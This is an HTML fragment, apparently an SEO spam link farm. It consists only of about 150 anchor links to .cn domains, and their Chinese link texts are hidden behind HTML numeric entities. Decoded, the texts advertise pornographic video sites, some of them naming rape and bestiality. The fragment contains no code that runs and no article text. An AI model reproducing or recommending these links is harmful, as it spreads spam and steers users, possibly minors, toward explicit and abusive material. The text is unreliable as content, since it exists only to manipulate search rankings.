<a href="http://gajl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://dingpiao-98.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88</a>|
<a href="http://koulou.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://fengmeiyuan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5C11;&#x5987;&#x9732;&#x8138;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://hhgj.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://polishcattle.cn" target="_blank">&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://163sms.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x70ED;</a>|
<a href="http://bhun.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://xxfxjx.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://wazijiameng.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://letaxi.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://help0.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njxx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangzhanjiaoyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://222uuu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://asmjt.com.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://kart300.cn" target="_blank">&#x97E9;&#x56FD;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengmeiyuan.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x514D;</a>|
<a href="http://webugame.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://lexiangmart.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://s7star.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenliqing88.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seacar.com.cn" target="_blank">&#x8D8A;&#x5357;&#x5973;&#x5B50;&#x6742;&#x4EA4;&#x5185;&#x5C04;bbwxz</a>|
<a href="http://258h.cn" target="_blank">9&#x8272;&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x5185;&#x5C04;</a>|
<a href="http://gltxcm.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaopinjiaoshi.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x64CD;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsslzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6C38;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://shzhsmfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://b3469.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;md&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://rongdacs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;</a>|
<a href="http://tequan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://medimagem.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6D6A;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://huizhiming.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://shidee.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;2345</a>|
<a href="http://kongfanming.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://ohfz.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://tfsuc.cn" target="_blank">&#x4EBA;&#x59BB;&#x6362;&#x4EBA;&#x59BB;a&#x7247;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://2vpzu142.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xixgvtt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x4E36;</a>|
<a href="http://huaxiaozhang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luetiankm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://vikoo.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhbq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssc695.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytdn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x76F4;&#x63A5;</a>|
<a href="http://ibf5lyb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://didipiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://impic.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buksk.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zlgl.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcwdv.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://28comcn.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://japjoy.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E00;</a>|
<a href="http://56zhuanxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://s1240.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hfix.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://cdmingchengfuzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bbbap.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;</a>|
<a href="http://rzbmj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x65E0;</a>|
<a href="http://dzkqzk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjfanpa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ps11.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://52nao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av</a>|
<a href="http://rratlq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;/&#x6B27;&#x7F8E;</a>|
<a href="http://luetiankm.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dkbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tvauto.cn" target="_blank">&#x56FD;&#x5185;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://51ala.cn" target="_blank">&#x4E9A;&#x6D32;&#x90BB;&#x5BB6;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://gzjinsongdq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://shenghou.com.cn" target="_blank">&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x5BFC;&#x822A;</a>|
<a href="http://360ldfy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://c9esyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;888p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://macuo.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://teroks.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5C0F;yo&#x5948;</a>|
<a href="http://kk136.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7535;&#x5F71;</a>|
<a href="http://zoocchini.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ejvb.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfsj1908.cn" target="_blank">&#x7CBE;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B55;&#x5987;</a>|
<a href="http://megson.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://soso553.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yueyingcq.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x89C6;&#x9891;&#x795E;&#x9A6C;&#x4E45;&#x4E45;</a>|
<a href="http://sl258.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;md&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://djz1000.cn" target="_blank">&#x6027;&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maxmiya.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://bnyqv.cn" target="_blank">&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x4E13;&#x533A;</a>|
<a href="http://aliwa.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://etpr.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;swag</a>|
<a href="http://arnerbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://apeiju.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://157e.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x6109;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://24jun.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;</a>|
<a href="http://jjguangda.com.cn" target="_blank">&#x56FD;&#x4EA7;4p&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://jnwufulinmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qiym007.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengsoff.cn" target="_blank">&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uxhvhp.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://hzzxjt.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://gzcx998.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://ganmane.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;&#x5F71;&#x89C6;</a>|
<a href="http://pddkjq.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://help0.cn" target="_blank">&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x5BFC;&#x822A;</a>|
<a href="http://fdpzd.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xhwltd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7535;&#x5F71;</a>|
<a href="http://msunion.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iningyu.cn" target="_blank">&#x7396;&#x7396;&#x7231;zh&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://shun.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c9808.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ningjindonggang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://gefj.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x7C97;&#x592A;&#x723D;&#x4E86;a&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://daiing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haodomain.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzblcs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiaoduoduo.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x556A;&#x556A;&#x7247;</a>|
<a href="http://adpdsi.com.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://xfb50.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lostinfeel.cn" target="_blank">&#x89C6;&#x9891;&#x4E45;re&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gymy02.cn" target="_blank">&#x4E45;&#x4E45;&#x66F0;&#x89C6;&#x9891;</a>|
<a href="http://benmou.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://ntouyu.cn" target="_blank">&#x5929;&#x5802;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;</a>|
<a href="http://reqm.com.cn" target="_blank">&#x6210;&#x5E74;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://dtntbf.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://hbxwdz.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x8272;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://aliwa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;</a>|
<a href="http://98sr.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kybjycm.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x6027;&#x8272;av&#x871C;&#x6843;</a>|
<a href="http://wobp.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x556A;&#x556A;&#x7247;</a>|
<a href="http://zmspa.cn" target="_blank">&#x5348;&#x591C;&#x4E24;&#x6027;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuitour.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://z2yqa9.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tzyuchen.cn" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x793E;&#x533A;www
&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yteid.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x563F;&#x54BB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ptyk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://sjeos.cn" target="_blank">&#x6B27;&#x7F8E;&#x7C73;&#x5947;&#x8272;&#x56FE;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ha400.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://zuomiao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://kgxw.com.cn" target="_blank">&#x9996;&#x9875;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x7EFC;&#x5408;</a>|
<a href="http://grabba.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hao82.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hysyedu.cn" target="_blank">&#x8272;&#x6B32;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://rescuetime.cn" target="_blank">51&#x59BA;&#x563F;&#x563F;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://an779.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x5185;</a>|
<a href="http://babybb.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://happyline.com.cn" target="_blank">&#x514D;&#x8D39;AV&#x4EBA;&#x4F53;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ehwc.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://jin114.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sl258.cn" target="_blank">&#x5728;&#x7EBF;a&#x7F51;&#x7AD9;</a>|
<a href="http://ishuifa.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
